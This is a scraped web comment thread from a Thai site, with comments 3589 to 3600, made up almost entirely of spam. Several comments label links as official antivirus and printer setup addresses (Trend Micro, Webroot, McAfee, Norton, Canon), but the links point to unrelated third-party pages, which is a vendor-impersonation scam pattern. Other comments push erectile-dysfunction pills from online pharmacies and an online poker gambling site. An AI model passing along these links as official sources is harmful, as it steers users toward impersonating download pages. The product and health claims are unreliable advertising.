			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				trendmicro                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;
<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-024dae31-7fff-fa84-4ed7-1acd774773e8"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Download Trend Micro Antivirus through </span><a href="https://sites.google.com/site/trendmicrobesbuypc/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.trendmicro.com besbuypc</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> and then install it.&nbsp;</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-024dae31-7fff-fa84-4ed7-1acd774773e8"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Reach&nbsp; </span><a href="https://sites.google.com/site/trendmicrocombestbuypc/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.trendmicro.com/bestbuypc</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> and proceed Trend micro download for any of device including PC, Mac, or mobile phones.&nbsp; Go to </span><a href="https://sites.google.com/site/rootsafesafe/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">webroot.com/safe</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> and download the Webroot. </span><span style="font-size: 11.5pt; font-family: Arial; color: rgb(33, 33, 33); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;Canon </span><span style="font-size: 11.5pt; font-family: Arial; color: rgb(74, 78, 87); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">printers are the most preferred choice of users all around the world. It is not difficult to complete the Canon printer setup </span><a href="https://sites.google.com/site/ijstartcanonn/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start canon</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(74, 78, 87); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> ,&nbsp; </span><span style="font-size: 12pt; font-family: Roboto, sans-serif; color: rgb(41, 40, 38); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;, </span><a href="https://sites.google.com/site/ijstartcanonn/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Roboto, sans-serif; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">http //</span><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start.canon</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(74, 78, 87); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> ,</span></span></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>trendmicro</strong>  [103.205.245.xxx] 
	เมื่อ 20/10/2020 12:25    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3589</span><a name="3589"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76299'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76299);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				office setup                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-7e1a82c3-7fff-64d6-7081-7538734cbd79"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(74, 78, 87); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;printers are the most preferred choice of users all around the world </span><a href="https://sites.google.com/site/httpijstartcanonijstartcanonij/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start canon</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(74, 78, 87); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> , </span><a href="https://sites.google.com/site/httpijstartcanonijstartcanonij/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">http //ij.start.canon</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(74, 78, 87); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> .&nbsp; </span><a href="https://sites.google.com/site/mcmcafeecomactivate/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Mcafee.com/activate</span></a><span style="font-size: 10pt; font-family: Arial; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> is the official website for Mcafee product.&nbsp;</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-7e1a82c3-7fff-64d6-7081-7538734cbd79"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Trendmicro is a user-friendly platform where you can easily purchase and download the subscribed Trendmicro products.</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-7e1a82c3-7fff-64d6-7081-7538734cbd79"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;</span><a href="https://trendmicro-besbuypc.sitey.me/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.trendmicro.com besbuypc</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> ,&nbsp; </span><a href="https://trendmicro-besbuypc.sitey.me/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.trendmicro.com/bestbuypc</span></a></span></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>office setup</strong>  [103.205.245.xxx] 
	เมื่อ 20/10/2020 12:25    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3590</span><a name="3590"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76300'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76300);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				mediscap                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Millions of men all over the globe suffer from impotence in men and if you happen to be one of these men, do not worry, male sexual dysfunction treatment is available to you in the form of the drug called <a href="https://www.mediscap.com/product/kamagra"><strong>Kamagra</strong></a>. This drug contains as its active ingredient Sildenafil Citrate.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.mediscap.com/product/kamagra/" rel="nofollow" >https://www.mediscap.com/product/kamagra/</a>
        <br />
            <strong>mediscap</strong>  [156.146.37.xxx] 
	เมื่อ 20/10/2020 12:49    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3591</span><a name="3591"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76303'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76303);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				strapcart_online                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://www.strapcart.com/product/buy-cenforce-100mg-online/"><strong>Cenforce 100</strong></a> Tablet is Use to Get and Keep Sufficient Erection During Lovemaking session. Sildenafil is Included in this Medication which is PDE5 Inhibitors and Helps to Get Recover from&nbsp; Erectile Brokenness. Take You Dosages as Doctor&#39;s Prescription. You should also Check More Information Like Use, work, side effects, and <a href="https://www.strapcart.com/product/buy-cenforce-100mg-online/"><strong>Cenforce 100 Reviews</strong></a>.<br />
<br />
You may also Like:-<br />
<a href="https://www.strapcart.com/product/buy-cenforce-200mg-online/"><strong>Cenforce 200</strong></a> | <a href="https://www.strapcart.com/product/buy-cenforce-150mg-online/"><strong>Cenforce 150</strong></a> | <a href="https://www.strapcart.com/product/buy-kamagra-100mg-online/"><strong>Kamagra Pills</strong></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.strapcart.com" rel="nofollow" >https://www.strapcart.com</a>
        <br />
            <strong>strapcart_online</strong>  [219.91.225.xxx] 
	เมื่อ 20/10/2020 13:10    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3592</span><a name="3592"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76306'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76306);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Publicpills                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://www.publicpills.com/vidalista.html">Vidalista 20 (Tadalafil)</a> most amazing tablets for men which are used to treat male dysfunction problems also helping to increase blood flow in the penis area. take these tablets Check more info visit: <a href="https://www.publicpills.com/">Publicpills&nbsp;</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Publicpills</strong>  [219.91.245.xxx] 
	เมื่อ 20/10/2020 13:45    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3593</span><a name="3593"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76308'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76308);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				alfitomorgan                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-c2346c10-7fff-9d78-83a4-c120db72b7c0"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Canon printer that can be downloaded via canon.com/ijsetup page is the best wireless printer that you can connect to your device and print data smoothly. Canon ijsetup CD is not the well-suited technique to use canon.comijsetup setup installation for longer. </span><a href="https://sites.google.com/site/ijstartcanonijts3322/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij start canon setup ts3322</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://sites.google.com/site/ijstartcanonijts3322/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start.cannon/ts3322 setup</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://sites.google.com/site/ijstartcanonijts3322/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start.canon/ts3322</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://sites.google.com/site/ijstartcanonijts3322/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start canon</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://sites.google.com/site/ijstartcanonijts3322/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start.canon</span></a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>alfitomorgan</strong>  [103.205.245.xxx] 
	เมื่อ 20/10/2020 14:23    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3594</span><a name="3594"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76309'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76309);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				tronte nielsen                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-d3f10e13-7fff-4fcc-ea54-115679b40674"><span style="font-size: 13.5pt; font-family: Arial; color: rgb(45, 42, 40); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Webroot product registration site </span><a href="https://websecure.sitey.me/" style="text-decoration-line: none;"><span style="font-size: 13.5pt; font-family: Arial; color: rgb(34, 129, 36); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">webroot.com/secure</span></a><span style="font-size: 13.5pt; font-family: Arial; color: rgb(45, 42, 40); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> allows users to download the SecureAnywhere software. </span><a href="https://websecure.sitey.me/" style="text-decoration-line: none;"><span style="font-size: 13.5pt; font-family: Arial; color: rgb(34, 129, 36); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.webroot.com/secure</span></a><span style="font-size: 13.5pt; font-family: Arial; color: rgb(45, 42, 40); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://webroot-safee.sitey.me/" style="text-decoration-line: none;"><span style="font-size: 13.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">webtoot.com/safe</span></a><span style="font-size: 13.5pt; font-family: Arial; color: rgb(45, 42, 40); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://webroot-safee.sitey.me/" style="text-decoration-line: none;"><span style="font-size: 13.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.webroot.com/safe</span></a><span style="font-size: 13.5pt; font-family: Arial; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://mactivate.sitey.me/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">mcafee.com/activate</span></a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>tronte nielsen</strong>  [103.205.245.xxx] 
	เมื่อ 20/10/2020 14:23    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3595</span><a name="3595"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76310'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76310);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Norton.com/setup                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Norton is the most used antivirus in the world and the foremost who has a lot of fame, after buying Norton Antivirus. You can create a Norton account by following the instructions by visiting norton.com/setup official website. and easily install Norton with a product key or key code.<br />
<a href="https://nsteup.com/">norton.com/setup</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://nsteup.com/" rel="nofollow" >https://nsteup.com/</a>
        <br />
            <strong>Norton.com/setup</strong>  [157.37.40.xxx] 
	เมื่อ 20/10/2020 14:29    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3596</span><a name="3596"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76319'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76319);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				طراحی سایت                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://www.sitecode.ir/blog/%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C-%D8%B3%D8%A7%DB%8C%D8%AA-%D8%A2%DA%AF%D9%87%DB%8C/">طراحی سایت آگهی</a><br />
<a href="https://www.sitecode.ir/blog/%D8%AA%D9%88%D8%B1%DB%8C%D8%B3%D8%AA-%D8%AF%D8%B1%D9%85%D8%A7%D9%86/">توریست درمان</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.sitecode.ir/" rel="nofollow" >https://www.sitecode.ir/</a>
        <br />
            <strong>طراحی سایت</strong>  [136.243.253.xxx] 
	เมื่อ 20/10/2020 15:06    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3597</span><a name="3597"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76323'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76323);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Felipa                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Magnificent goods from you, man. I've be mindful your stuff previous to and you're just 
too excellent. I really like what you have bought right here, certainly like what you are saying and the way by which you say it.

You make it entertaining and you continue to take care of to 
keep it sensible. I cant wait to learn far more from you.
That is really a great site.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.adanateknikservisi.com/" rel="nofollow" >https://www.adanateknikservisi.com/</a>
        <br />
            <strong>Felipa</strong>  [23.236.228.xxx] 
	เมื่อ 20/10/2020 15:53    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3598</span><a name="3598"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76324'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76324);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				hema                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-4052795d-7fff-7b5f-45c1-623b759bc30f"><span style="font-size: 10pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Great Post with valuable information.I am glad that I have visited this site.Share more updates.<br />
<br />
<a href="https://skillsion.com/rest-api-testing-training/">Rest Api Testing Online Training</a></span></span><br />
<a href="https://skillsion.com/rest-api-testing-training/"><span style="color: rgb(0, 0, 0); font-family: Roboto, sans-serif; font-size: 13.3333px; white-space: pre-wrap;">Rest Api Testing Online course</span></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://skillsion.com/rest-api-testing-training/" rel="nofollow" >https://skillsion.com/rest-api-testing-training/</a>
        <br />
            <strong>hema</strong>  [60.243.19.xxx] 
	เมื่อ 20/10/2020 16:06    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3599</span><a name="3599"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76331'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76331);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				139.99.70.255                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <font style="vertical-align: inherit;"><font style="vertical-align: inherit;">To play online poker games on the right site, usually online poker players in Indonesia choose to play on the IDN Poker site, you know! </font><font style="vertical-align: inherit;">Which is guaranteed to have many benefits that you can get immediately. </font><font style="vertical-align: inherit;">To join, you can just follow the </font></font><strong><a href="http://139.99.70.255/cara-daftar-idn-poker-bagi-anda-yang-belum-pernah-bermain-judi-online/"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">How to Register IDN Poker for Beginners</font></font></a></strong><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> which is certainly easy!</font></font>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://139.99.70.255/cara-daftar-idn-poker-bagi-anda-yang-belum-pernah-bermain-judi-online/" rel="nofollow" >http://139.99.70.255/cara-daftar-idn-poker-bagi-anda-yang-belum-pernah-bermain-judi-online/</a>
        <br />
            <strong>139.99.70.255</strong>  [139.255.189.xxx] 
	เมื่อ 20/10/2020 16:54    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3600</span><a name="3600"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76335'></span>
    </td>
  </tr>
  <tr>
